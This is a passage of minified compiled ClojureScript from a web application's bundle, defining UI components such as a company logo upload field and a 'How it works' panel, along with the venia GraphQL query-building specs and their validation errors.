$APP.h(g)?new $APP.I(null,1,5,$APP.M,[$APP.gcb],null):$APP.jC.da($APP.Xg,$APP.D([new $APP.I(null,3,5,$APP.M,[$APP.ey,new $APP.I(null,2,5,$APP.M,[$APP.GFa,new $APP.e(null,5,[$APP.Um,"file",$APP.bl,new $APP.I(null,2,5,$APP.M,[$APP.nx,"logo"],null),$APP.AI,"image/*",$APP.jx,$APP.h(u)?u:"company-logo-input",$APP.Mx,function(w){$APP.zh(a,!0);return f.j?f.j(w):f.call(null,w)}],null)],null),$APP.Yk(c)?new $APP.I(null,4,5,$APP.M,[$APP.fUa,new $APP.e(null,1,[$APP.R,$APP.h(t)?"logo__add-new--errored":null],
null),new $APP.I(null,2,5,$APP.M,[$APP.X,"+"],null),new $APP.I(null,2,5,$APP.M,[$APP.X,n],null)],null):new $APP.I(null,2,5,$APP.M,[$APP.sWa,new $APP.e(null,1,[$APP.cB,$APP.vm.j(b)],null)],null)],null)]))],null)}};
$APP.iR=function(a,b){b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var c=$APP.F.h(b,$APP.fC),f=$APP.F.h(b,$APP.gC),g=$APP.F.h(b,$APP.cC);return $APP.h(g)?new $APP.I(null,3,5,$APP.M,[$APP.gjb,$APP.h(a)?a:$APP.vm.j(b),$APP.H.da(b,$APP.R,$APP.rt.h?$APP.rt.h("form__input--38yKu","form__input--select--27t3d"):$APP.rt.call(null,"form__input--38yKu","form__input--select--27t3d"),$APP.D([$APP.nE,"form__input-wrapper--select--nTSfw"]))],null):$APP.jC.da($APP.h($APP.h(c)?c:f)?$APP.fl.h(b,$APP.jx):
$APP.fl.da(b,$APP.Ol,$APP.D([$APP.jx])),$APP.D([$APP.gjb($APP.h(a)?a:$APP.vm.j(b),b)]))};
$APP.jR=function(a,b,c){function f(u){return $APP.If(k,$APP.Q.j(u))}var g=null!=c&&(c.ca&64||$APP.p===c.ea)?$APP.N.h($APP.O,c):c,k=$APP.F.h(g,$APP.zI);c=$APP.F.h(g,$APP.Ix);var m=$APP.F.h(g,$APP.Um),n=$APP.F.h(g,$APP.qE),t=$APP.Tk($APP.h(a)?a:"");a=$APP.Sh(function(u){var w;if(w=$APP.Yk(t)||$APP.$k($APP.Tk($APP.ey.j(u)),t))w=null==m||$APP.B.h(m,$APP.Um.j(u))&&(null==n||$APP.B.h(n,$APP.qE.j(u)));return w&&!f(u)},b);b=$APP.Dh.h(function(u){return $APP.H.aa(u,$APP.rD,!0)},$APP.Sh(f,b));c=($APP.h(c)?
c:20)+$APP.z(k);return $APP.Gh.h(c,$APP.Ph.h(b,a))};
hjb=function(a,b){var c=$APP.F.h($APP.Tfb,a);return new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["pod","how-it-works-pod",["how-it-works-pod--",$APP.zj(a)].join("")]))],null),new $APP.I(null,2,5,$APP.M,[$APP.VD,"How it works"],null),new $APP.I(null,3,5,$APP.M,[$APP.UQ,function(){return function k(g){return new $APP.Cg(null,function(){for(;;){var m=$APP.r(g);if(m){if($APP.sf(m)){var n=$APP.rh(m),t=$APP.z(n),u=$APP.Eg(t);a:for(var w=0;;)if(w<t){var x=$APP.$e(n,w);
x=null!=x&&(x.ca&64||$APP.p===x.ea)?$APP.N.h($APP.O,x):x;var A=$APP.F.h(x,$APP.bB),C=$APP.F.h(x,$APP.IN);$APP.F.h(x,$APP.MI);u.add(new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,2,5,$APP.M,[$APP.EXa,new $APP.I(null,2,5,$APP.M,[$APP.xUa,new $APP.I(null,2,5,$APP.M,[$APP.bB,new $APP.e(null,2,[$APP.cB,A,$APP.fB,""],null)],null)],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.a4a,C],null)],null));w+=1}else{n=!0;break a}return n?$APP.Hg($APP.Jg(u),k($APP.sh(m))):$APP.Hg($APP.Jg(u),null)}u=$APP.v(m);
u=null!=u&&(u.ca&64||$APP.p===u.ea)?$APP.N.h($APP.O,u):u;n=$APP.F.h(u,$APP.bB);t=$APP.F.h(u,$APP.IN);$APP.F.h(u,$APP.MI);return $APP.vg(new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,2,5,$APP.M,[$APP.EXa,new $APP.I(null,2,5,$APP.M,[$APP.xUa,new $APP.I(null,2,5,$APP.M,[$APP.bB,new $APP.e(null,2,[$APP.cB,n,$APP.fB,""],null)],null)],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.a4a,t],null)],null),k($APP.ye(m)))}return null}},null,null)}($APP.th(function(g,k){return $APP.H.aa(k,$APP.MI,g)},c))}(),
new $APP.e(null,1,[$APP.a0a,b],null)],null),new $APP.I(null,5,5,$APP.M,[$APP.qB,new $APP.I(null,2,5,$APP.M,[$APP.lH,"Tell me more"],null),$APP.$M,$APP.Jw,$APP.B.h(a,$APP.AO)?new $APP.e(null,1,[$APP.$9a,"candidate"],null):null],null)],null)};$APP.ijb=function(){return new $APP.I(null,3,5,$APP.M,[hjb,$APP.vt,!0],null)};$APP.jjb=function(){return new $APP.I(null,3,5,$APP.M,[hjb,$APP.AO,!0],null)};kjb=function(a){return a instanceof $APP.G&&$APP.B.h("fragment",$APP.zg(a))};
ljb=function(a){return kjb(a)?a:$APP.Sn};mjb=function(a,b){return $APP.Ve($APP.Wn(b,a))};njb=function(a){return $APP.wj($APP.Th($APP.Od,$APP.Dh.h(function(b){b=$APP.Ve(b);var c=$APP.ai(b,new $APP.I(null,2,5,$APP.M,[kR,$APP.Qz],null));b=$APP.h(c)?c:$APP.Qz.j(b);return b instanceof $APP.G?$APP.zj(b):null},$APP.qO.j(a))))};
ojb=function(a){var b=function(){var c=$APP.ai(a,new $APP.I(null,2,5,$APP.M,[kR,$APP.zp],null));return $APP.h(c)?c:$APP.zp.j(a)}();return $APP.Dh.h(function(c){return $APP.Rk($APP.zj(c),"$","")},$APP.Sh(function(c){c instanceof $APP.G?(c=$APP.zj(c).indexOf("$"),c=0>c?null:c):c=!1;return c},$APP.nj(b)))};pjb=function(a){return $APP.wj($APP.Th($APP.Od,$APP.Uh($APP.Dh.h(function(b){return ojb($APP.Ve(b))},$APP.qO.j(a)))))};
sjb=function(a){var b=$APP.Wn(lR,a);return $APP.B.h($APP.Sn,b)?mR.j(new $APP.e(null,2,[nR,qjb,rjb,$APP.wma.call(null,$APP.eo(lR,a))],null)):new $APP.I(null,2,5,$APP.M,[lR,b],null)};
pR=function(a){return $APP.N.h($APP.l,$APP.Uh($APP.Nh(",",function(){return function f(c){return new $APP.Cg(null,function(){for(;;){var g=$APP.r(c);if(g){if($APP.sf(g)){var k=$APP.rh(g),m=$APP.z(k),n=$APP.Eg(m);a:for(var t=0;;)if(t<m){var u=$APP.$e(k,t),w=$APP.E(u,0,null);u=$APP.E(u,1,null);w=new $APP.I(null,3,5,$APP.M,[$APP.zj(w),":",oR(u)],null);n.add(w);t+=1}else{k=!0;break a}return k?$APP.Hg($APP.Jg(n),f($APP.sh(g))):$APP.Hg($APP.Jg(n),null)}k=$APP.v(g);n=$APP.E(k,0,null);k=$APP.E(k,1,null);
return $APP.vg(new $APP.I(null,3,5,$APP.M,[$APP.zj(n),":",oR(k)],null),f($APP.ye(g)))}return null}},null,null)}(a)}())))};tjb=function(a){return["[",$APP.l.j($APP.N.h($APP.l,$APP.Nh(",",$APP.Dh.h(oR,a)))),"]"].join("")};
ujb=function(a){return $APP.N.h($APP.l,$APP.Nh(",",function(){return function f(c){return new $APP.Cg(null,function(){for(;;){var g=$APP.r(c);if(g){if($APP.sf(g)){var k=$APP.rh(g),m=$APP.z(k),n=$APP.Eg(m);a:for(var t=0;;)if(t<m){var u=$APP.$e(k,t),w=null!=u&&(u.ca&64||$APP.p===u.ea)?$APP.N.h($APP.O,u):u;u=$APP.F.h(w,$APP.yN);var x=$APP.F.h(w,$APP.fM);w=$APP.F.h(w,qR);u=["$",$APP.l.j(u),":",$APP.l.j(rR(x)),$APP.h(w)?["\x3d",$APP.l.j(oR(w))].join(""):null].join("");n.add(u);t+=1}else{k=!0;break a}return k?
$APP.Hg($APP.Jg(n),f($APP.sh(g))):$APP.Hg($APP.Jg(n),null)}n=$APP.v(g);m=null!=n&&(n.ca&64||$APP.p===n.ea)?$APP.N.h($APP.O,n):n;n=$APP.F.h(m,$APP.yN);k=$APP.F.h(m,$APP.fM);m=$APP.F.h(m,qR);return $APP.vg(["$",$APP.l.j(n),":",$APP.l.j(rR(k)),$APP.h(m)?["\x3d",$APP.l.j(oR(m))].join(""):null].join(""),f($APP.ye(g)))}return null}},null,null)}(a)}()))};vjb=function(a){var b=["{",$APP.l.j(sR(tR.j(a))),"}"].join("");return["fragment ",$APP.zj(uR.j(a))," on ",$APP.zj(vR.j(a)),b].join("")};
wjb=function(a){return a instanceof $APP.G||!$APP.kf(a)};qjb=new $APP.G("venia","spec-validation","venia/spec-validation",1939479631);wR=new $APP.q(eR,"meta-fields","venia.spec/meta-fields",2049256762,null);rjb=new $APP.G("venia","ex-explain","venia/ex-explain",-67681139);nR=new $APP.G("venia","ex-type","venia/ex-type",1589216502);tR=new $APP.G("fragment","fields","fragment/fields",-429235046);xjb=new $APP.q(null,"namespaced-fragment-kw?","namespaced-fragment-kw?",-1042189712,null);
yjb=new $APP.G("variable","complex-type","variable/complex-type",-2060166741);xR=new $APP.q(eR,"namespaced-fragment-kw?","venia.spec/namespaced-fragment-kw?",-609011518,null);yR=new $APP.G("venia","field-with-args","venia/field-with-args",1998851049);kR=new $APP.G("query","data","query/data",131250295);zjb=new $APP.G(null,"subscription","subscription",1949009182);zR=new $APP.G("type","required?","type/required?",-883591396);Ajb=new $APP.G("venia","valid-variables","venia/valid-variables",816042187);
Bjb=new $APP.q(eR,"fragment-keyword?","venia.spec/fragment-keyword?",-1219931481,null);AR=new $APP.G("venia","meta-field","venia/meta-field",-1793865797);Cjb=new $APP.G("venia","query-vector","venia/query-vector",924706978);BR=new $APP.G("query","variable","query/variable",-102074484);Djb=new $APP.G("venia","query-name","venia/query-name",1147847781);CR=new $APP.G("venia","query-with-data","venia/query-with-data",918496492);Ejb=new $APP.q("s","?","s/?",-62633301,null);
Fjb=new $APP.G(null,"simple-type","simple-type",1119095037);DR=new $APP.G("venia","fragment","venia/fragment",184156543);Gjb=new $APP.q(eR,"valid-variables","venia.spec/valid-variables",1674442167,null);Hjb=new $APP.q(eR,"valid-fragments","venia.spec/valid-fragments",-1947997876,null);$APP.ER=new $APP.G("type.list","items","type.list/items",-1765582772);$APP.FR=new $APP.G("type","kind","type/kind",-721094741);$APP.GR=new $APP.G("type","type","type/type",1170497494);
Ijb=new $APP.G("venia","valid-fragments","venia/valid-fragments",423232930);HR=new $APP.G("venia","field","venia/field",-1329071615);Jjb=new $APP.q(eR,"or-conformer","venia.spec/or-conformer",-972298699,null);IR=new $APP.G("venia","ex-data","venia/ex-data",-230374216);JR=new $APP.G("field","data","field/data",124985413);KR=new $APP.G("venia","fragments","venia/fragments",1173933694);LR=new $APP.G("field","alias","field/alias",-2112144072);MR=new $APP.G("query","alias","query/alias",-2135243430);
NR=new $APP.G("venia","field-with-data","venia/field-with-data",-241179604);Kjb=new $APP.q("s","cat","s/cat",182721371,null);Ljb=new $APP.G(null,"complex-type","complex-type",-827364561);Mjb=new $APP.q(null,"p1__27289#","p1__27289#",1049015763,null);OR=new $APP.G("venia","query","venia/query",-1310420281);Njb=new $APP.G("venia","invalid-variables","venia/invalid-variables",1824725033);Ojb=new $APP.q(null,"meta-fields","meta-fields",217802580,null);vR=new $APP.G("fragment","type","fragment/type",-1548562724);
qR=new $APP.G("variable","default","variable/default",-1073804668);lR=new $APP.G("venia","query-def","venia/query-def",901336655);Pjb=new $APP.G("meta","typename","meta/typename",-258372927);uR=new $APP.G("fragment","name","fragment/name",1216787065);Qjb=new $APP.G(null,"fragment","fragment",826775688);Rjb=new $APP.G("venia","invalid-fragments","venia/invalid-fragments",50426835);PR=new $APP.G("venia","nested-field-root","venia/nested-field-root",678067234);
QR=new $APP.G("venia","nested-field","venia/nested-field",1182809288);RR=new $APP.G("venia","args","venia/args",1488466407);SR=new $APP.G("venia","nested-field-arg-only","venia/nested-field-arg-only",-966055156);TR=new $APP.G("venia","fields","venia/fields",-1788814505);UR=new $APP.G("venia","nested-field-children","venia/nested-field-children",1626003623);VR=new $APP.G("venia","nested-field-with-fragments","venia/nested-field-with-fragments",16828579);$APP.Hc("venia");var mR,Sjb=$APP.xh($APP.Xg),Tjb=$APP.xh($APP.Xg),Ujb=$APP.xh($APP.Xg),Vjb=$APP.xh($APP.Xg),Wjb=$APP.F.aa($APP.Xg,$APP.lM,$APP.xk.ha?$APP.xk.ha():$APP.xk.call(null));mR=new $APP.Ak($APP.ck.h("venia.exception","throw-ex"),nR,$APP.tn,Wjb,Sjb,Tjb,Ujb,Vjb);mR.ja(null,qjb,function(a){throw Error(["Invalid query data ",$APP.l.j(a)].join(""));});mR.ja(null,Rjb,function(a){throw Error(["Invalid fragments: ",$APP.l.j(IR.j(a))].join(""));});
mR.ja(null,Njb,function(a){throw Error(["Invalid variables: ",$APP.l.j(IR.j(a))].join(""));});var Xjb=new $APP.sj(null,new $APP.e(null,1,[Pjb,null],null),null);$APP.to(Djb,$APP.BN,$APP.wg);
$APP.to(TR,$APP.P($APP.ZO,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[Mjb],null),$APP.P(Jjb,Mjb,$APP.P($APP.EO,$APP.Qz,$APP.P($APP.$J,$APP.P($APP.EO,AR,wR,KR,$APP.P($APP.$J,xR),VR,$APP.P($APP.tp,PR,$APP.BN,KR,$APP.P($APP.$J,xR)),HR,$APP.BN,yR,$APP.P($APP.tp,HR,$APP.BN,$APP.zp,RR),NR,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,1,5,$APP.M,[JR],null),$APP.$v,new $APP.I(null,1,5,$APP.M,[LR],null)),SR,$APP.P($APP.tp,PR,$APP.BN,$APP.zp,RR),QR,$APP.P($APP.tp,PR,$APP.BN,$APP.zp,$APP.P($APP.up,RR),UR,TR))),Qjb,
Bjb)))),$APP.so($APP.P($APP.ZO,$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P(Jjb,$APP.$n,$APP.P($APP.EO,$APP.Qz,$APP.P($APP.$J,$APP.P($APP.EO,AR,wR,KR,$APP.P($APP.$J,xR),VR,$APP.P($APP.tp,PR,$APP.BN,KR,$APP.P($APP.$J,xR)),HR,$APP.BN,yR,$APP.P($APP.tp,HR,$APP.BN,$APP.zp,RR),NR,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,1,5,$APP.M,[JR],null),$APP.$v,new $APP.I(null,1,5,$APP.M,[LR],null)),SR,$APP.P($APP.tp,PR,$APP.BN,$APP.zp,RR),QR,$APP.P($APP.tp,PR,$APP.BN,$APP.zp,$APP.P($APP.up,RR),
UR,TR))),Qjb,Bjb)))),function(a){return mjb(a,$APP.MP(new $APP.I(null,2,5,$APP.M,[$APP.Qz,Qjb],null),new $APP.I(null,2,5,$APP.M,[$APP.P($APP.$J,$APP.P($APP.EO,AR,wR,KR,$APP.P($APP.$J,xR),VR,$APP.P($APP.tp,PR,$APP.BN,KR,$APP.P($APP.$J,xR)),HR,$APP.BN,yR,$APP.P($APP.tp,HR,$APP.BN,$APP.zp,RR),NR,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,1,5,$APP.M,[JR],null),$APP.$v,new $APP.I(null,1,5,$APP.M,[LR],null)),SR,$APP.P($APP.tp,PR,$APP.BN,$APP.zp,RR),QR,$APP.P($APP.tp,PR,$APP.BN,$APP.zp,$APP.P($APP.up,RR),UR,
TR))),Bjb],null),new $APP.I(null,2,5,$APP.M,[$APP.ap($APP.P($APP.SO,AR,Ojb,KR,$APP.P($APP.PI,xjb),VR,$APP.P(Kjb,PR,$APP.VJ,KR,$APP.P($APP.PI,xjb)),HR,$APP.VJ,yR,$APP.P(Kjb,HR,$APP.VJ,$APP.zp,RR),NR,$APP.P($APP.TN,$APP.Sv,new $APP.I(null,1,5,$APP.M,[JR],null),$APP.$v,new $APP.I(null,1,5,$APP.M,[LR],null)),SR,$APP.P(Kjb,PR,$APP.VJ,$APP.zp,RR),QR,$APP.P(Kjb,PR,$APP.VJ,$APP.zp,$APP.P(Ejb,RR),UR,TR)),$APP.MP(new $APP.I(null,8,5,$APP.M,[AR,KR,VR,HR,yR,NR,SR,QR],null),new $APP.I(null,8,5,$APP.M,[wR,$APP.P($APP.$J,
xR),$APP.P($APP.tp,PR,$APP.BN,KR,$APP.P($APP.$J,xR)),$APP.BN,$APP.P($APP.tp,HR,$APP.BN,$APP.zp,RR),$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,1,5,$APP.M,[JR],null),$APP.$v,new $APP.I(null,1,5,$APP.M,[LR],null)),$APP.P($APP.tp,PR,$APP.BN,$APP.zp,RR),$APP.P($APP.tp,PR,$APP.BN,$APP.zp,$APP.P($APP.up,RR),UR,TR)],null),new $APP.I(null,8,5,$APP.M,[Xjb,$APP.ap(xjb,kjb,new $APP.e(null,4,[$APP.Oo,null,$APP.Qo,function(b){return $APP.lf(b)},$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,xR)],null),null),$APP.ip(new $APP.I(null,
2,5,$APP.M,[PR,KR],null),new $APP.I(null,2,5,$APP.M,[$APP.wg,$APP.ap(xjb,kjb,new $APP.e(null,4,[$APP.Oo,null,$APP.Qo,function(b){return $APP.lf(b)},$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,xR)],null),null)],null),new $APP.I(null,2,5,$APP.M,[$APP.BN,$APP.P($APP.$J,xR)],null)),$APP.wg,$APP.ip(new $APP.I(null,2,5,$APP.M,[HR,$APP.zp],null),new $APP.I(null,2,5,$APP.M,[$APP.wg,RR],null),new $APP.I(null,2,5,$APP.M,[$APP.BN,RR],null)),$APP.ew($APP.Yi([$APP.fw,$APP.gw,$APP.hw,$APP.iw,$APP.jw,$APP.kw,$APP.lw,$APP.Sv,
$APP.mw,$APP.nw,$APP.ow,$APP.$v],[null,null,null,new $APP.I(null,2,5,$APP.M,[function(b){return $APP.pf(b)},function(b){return $APP.If(b,JR)}],null),function(b){return $APP.pf(b)&&$APP.If(b,JR)},new $APP.I(null,1,5,$APP.M,[LR],null),new $APP.I(null,1,5,$APP.M,[JR],null),new $APP.I(null,1,5,$APP.M,[JR],null),new $APP.I(null,1,5,$APP.M,[JR],null),new $APP.I(null,1,5,$APP.M,[LR],null),new $APP.I(null,2,5,$APP.M,[$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.rw,$APP.$n)),$APP.P($APP.qw,
new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,JR))],null),new $APP.I(null,1,5,$APP.M,[LR],null)])),$APP.ip(new $APP.I(null,2,5,$APP.M,[PR,$APP.zp],null),new $APP.I(null,2,5,$APP.M,[$APP.wg,RR],null),new $APP.I(null,2,5,$APP.M,[$APP.BN,RR],null)),$APP.ip(new $APP.I(null,3,5,$APP.M,[PR,$APP.zp,UR],null),new $APP.I(null,3,5,$APP.M,[$APP.wg,ejb(RR,RR),TR],null),new $APP.I(null,3,5,$APP.M,[$APP.BN,$APP.P($APP.up,RR),TR],null))],null),null),new $APP.e(null,4,[$APP.Oo,null,$APP.Qo,function(b){return $APP.lf(b)},
$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,$APP.P($APP.EO,AR,wR,KR,$APP.P($APP.$J,xR),VR,$APP.P($APP.tp,PR,$APP.BN,KR,$APP.P($APP.$J,xR)),HR,$APP.BN,yR,$APP.P($APP.tp,HR,$APP.BN,$APP.zp,RR),NR,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,1,5,$APP.M,[JR],null),$APP.$v,new $APP.I(null,1,5,$APP.M,[LR],null)),SR,$APP.P($APP.tp,PR,$APP.BN,$APP.zp,RR),QR,$APP.P($APP.tp,PR,$APP.BN,$APP.zp,$APP.P($APP.up,RR),UR,TR)))],null),null),ljb],null),null))},null,!0));
$APP.to(RR,$APP.P($APP.Rv,$APP.$v,$APP.Yh),$APP.ew($APP.Yi([$APP.fw,$APP.gw,$APP.hw,$APP.iw,$APP.jw,$APP.kw,$APP.lw,$APP.Sv,$APP.mw,$APP.nw,$APP.ow,$APP.$v],[null,null,null,new $APP.I(null,1,5,$APP.M,[function(a){return $APP.pf(a)}],null),function(a){return $APP.pf(a)},$APP.Yh,$APP.Yh,null,$APP.Yh,$APP.Yh,new $APP.I(null,1,5,$APP.M,[$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.rw,$APP.$n))],null),$APP.Yh])));
$APP.to(kR,$APP.P($APP.tp,$APP.qu,Djb,$APP.zp,$APP.P($APP.up,RR),$APP.Qz,$APP.P($APP.up,TR)),$APP.ip(new $APP.I(null,3,5,$APP.M,[$APP.qu,$APP.zp,$APP.Qz],null),new $APP.I(null,3,5,$APP.M,[Djb,ejb(RR,RR),ejb(TR,TR)],null),new $APP.I(null,3,5,$APP.M,[Djb,$APP.P($APP.up,RR),$APP.P($APP.up,TR)],null)));
$APP.to(OR,$APP.P($APP.EO,kR,kR,CR,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,1,5,$APP.M,[kR],null),$APP.$v,new $APP.I(null,1,5,$APP.M,[MR],null))),$APP.MP(new $APP.I(null,2,5,$APP.M,[kR,CR],null),new $APP.I(null,2,5,$APP.M,[kR,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,1,5,$APP.M,[kR],null),$APP.$v,new $APP.I(null,1,5,$APP.M,[MR],null))],null),new $APP.I(null,2,5,$APP.M,[kR,$APP.ew($APP.Yi([$APP.fw,$APP.gw,$APP.hw,$APP.iw,$APP.jw,$APP.kw,$APP.lw,$APP.Sv,$APP.mw,$APP.nw,$APP.ow,$APP.$v],[null,null,null,new $APP.I(null,
2,5,$APP.M,[function(a){return $APP.pf(a)},function(a){return $APP.If(a,kR)}],null),function(a){return $APP.pf(a)&&$APP.If(a,kR)},new $APP.I(null,1,5,$APP.M,[MR],null),new $APP.I(null,1,5,$APP.M,[kR],null),new $APP.I(null,1,5,$APP.M,[kR],null),new $APP.I(null,1,5,$APP.M,[kR],null),new $APP.I(null,1,5,$APP.M,[MR],null),new $APP.I(null,2,5,$APP.M,[$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.rw,$APP.$n)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,
$APP.$n,kR))],null),new $APP.I(null,1,5,$APP.M,[MR],null)]))],null),null));$APP.to(MR,$APP.BN,$APP.wg);$APP.to(JR,TR,TR);$APP.to(LR,MR,MR);$APP.to(uR,$APP.aI,$APP.Sd);$APP.to(vR,$APP.BN,$APP.wg);$APP.to(tR,TR,TR);
$APP.to(DR,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,3,5,$APP.M,[uR,vR,tR],null)),$APP.ew($APP.Yi([$APP.fw,$APP.gw,$APP.hw,$APP.iw,$APP.jw,$APP.kw,$APP.lw,$APP.Sv,$APP.mw,$APP.nw,$APP.ow,$APP.$v],[null,null,null,new $APP.I(null,4,5,$APP.M,[function(a){return $APP.pf(a)},function(a){return $APP.If(a,uR)},function(a){return $APP.If(a,vR)},function(a){return $APP.If(a,tR)}],null),function(a){return $APP.pf(a)&&$APP.If(a,uR)&&$APP.If(a,vR)&&$APP.If(a,tR)},$APP.Yh,new $APP.I(null,3,5,$APP.M,[uR,vR,tR],null),
new $APP.I(null,3,5,$APP.M,[uR,vR,tR],null),new $APP.I(null,3,5,$APP.M,[uR,vR,tR],null),$APP.Yh,new $APP.I(null,4,5,$APP.M,[$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.rw,$APP.$n)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,uR)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,vR)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,tR))],null),null])));
$APP.to(KR,$APP.P($APP.$J,DR,$APP.Vo,1),$APP.ap(DR,DR,new $APP.e(null,5,[$APP.Oo,null,$APP.Qo,function(a){return $APP.lf(a)&&($APP.h(1)?1:0)<=$APP.Kg(1,a)&&$APP.Kg(1,a)<=($APP.h(null)?null:9007199254740991)},$APP.Vo,1,$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,DR,$APP.Vo,1)],null),null));$APP.to($APP.uu,new $APP.sj(null,new $APP.e(null,3,[$APP.vu,"null",$APP.qu,"null",zjb,"null"],null),null),new $APP.sj(null,new $APP.e(null,3,[$APP.vu,null,$APP.qu,null,zjb,null],null),null));$APP.to($APP.zJ,$APP.aI,$APP.Sd);
$APP.to($APP.tu,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,2,5,$APP.M,[$APP.uu,$APP.zJ],null)),$APP.ew($APP.Yi([$APP.fw,$APP.gw,$APP.hw,$APP.iw,$APP.jw,$APP.kw,$APP.lw,$APP.Sv,$APP.mw,$APP.nw,$APP.ow,$APP.$v],[null,null,null,new $APP.I(null,3,5,$APP.M,[function(a){return $APP.pf(a)},function(a){return $APP.If(a,$APP.uu)},function(a){return $APP.If(a,$APP.zJ)}],null),function(a){return $APP.pf(a)&&$APP.If(a,$APP.uu)&&$APP.If(a,$APP.zJ)},$APP.Yh,new $APP.I(null,2,5,$APP.M,[$APP.uu,$APP.zJ],null),new $APP.I(null,
2,5,$APP.M,[$APP.uu,$APP.zJ],null),new $APP.I(null,2,5,$APP.M,[$APP.uu,$APP.zJ],null),$APP.Yh,new $APP.I(null,3,5,$APP.M,[$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.rw,$APP.$n)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.uu)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.zJ))],null),null])));$APP.to($APP.yN,$APP.aI,$APP.Sd);
$APP.to($APP.fM,$APP.P($APP.EO,Fjb,$APP.BN,Ljb,yjb),$APP.MP(new $APP.I(null,2,5,$APP.M,[Fjb,Ljb],null),new $APP.I(null,2,5,$APP.M,[$APP.BN,yjb],null),new $APP.I(null,2,5,$APP.M,[$APP.wg,yjb],null),null));
$APP.to(yjb,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,1,5,$APP.M,[$APP.P($APP.U6a,$APP.GR,$APP.FR)],null),$APP.$v,new $APP.I(null,2,5,$APP.M,[zR,$APP.ER],null)),$APP.ew($APP.Yi([$APP.fw,$APP.gw,$APP.hw,$APP.iw,$APP.jw,$APP.kw,$APP.lw,$APP.Sv,$APP.mw,$APP.nw,$APP.ow,$APP.$v],[null,null,null,new $APP.I(null,2,5,$APP.M,[function(a){return $APP.pf(a)},function(a){return $APP.If(a,$APP.GR)||$APP.If(a,$APP.FR)}],null),function(a){return $APP.pf(a)&&($APP.If(a,$APP.GR)||$APP.If(a,$APP.FR))},new $APP.I(null,
2,5,$APP.M,[zR,$APP.ER],null),new $APP.I(null,2,5,$APP.M,[$APP.GR,$APP.FR],null),new $APP.I(null,1,5,$APP.M,[$APP.P($APP.Cma,$APP.GR,$APP.FR)],null),new $APP.I(null,2,5,$APP.M,[$APP.GR,$APP.FR],null),new $APP.I(null,2,5,$APP.M,[zR,$APP.ER],null),new $APP.I(null,2,5,$APP.M,[$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.rw,$APP.$n)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.U6a,$APP.P($APP.sw,$APP.$n,$APP.GR),$APP.P($APP.sw,$APP.$n,$APP.FR)))],null),
new $APP.I(null,2,5,$APP.M,[zR,$APP.ER],null)])));$APP.to($APP.GR,$APP.BN,$APP.wg);$APP.to($APP.FR,$APP.BN,$APP.wg);$APP.to(zR,$APP.BJ,$APP.vf);$APP.to($APP.ER,$APP.fM,$APP.fM);
$APP.to(BR,$APP.P($APP.Rv,$APP.Sv,new $APP.I(null,2,5,$APP.M,[$APP.yN,$APP.fM],null),$APP.$v,new $APP.I(null,1,5,$APP.M,[qR],null)),$APP.ew($APP.Yi([$APP.fw,$APP.gw,$APP.hw,$APP.iw,$APP.jw,$APP.kw,$APP.lw,$APP.Sv,$APP.mw,$APP.nw,$APP.ow,$APP.$v],[null,null,null,new $APP.I(null,3,5,$APP.M,[function(a){return $APP.pf(a)},function(a){return $APP.If(a,$APP.yN)},function(a){return $APP.If(a,$APP.fM)}],null),function(a){return $APP.pf(a)&&$APP.If(a,$APP.yN)&&$APP.If(a,$APP.fM)},new $APP.I(null,1,5,$APP.M,
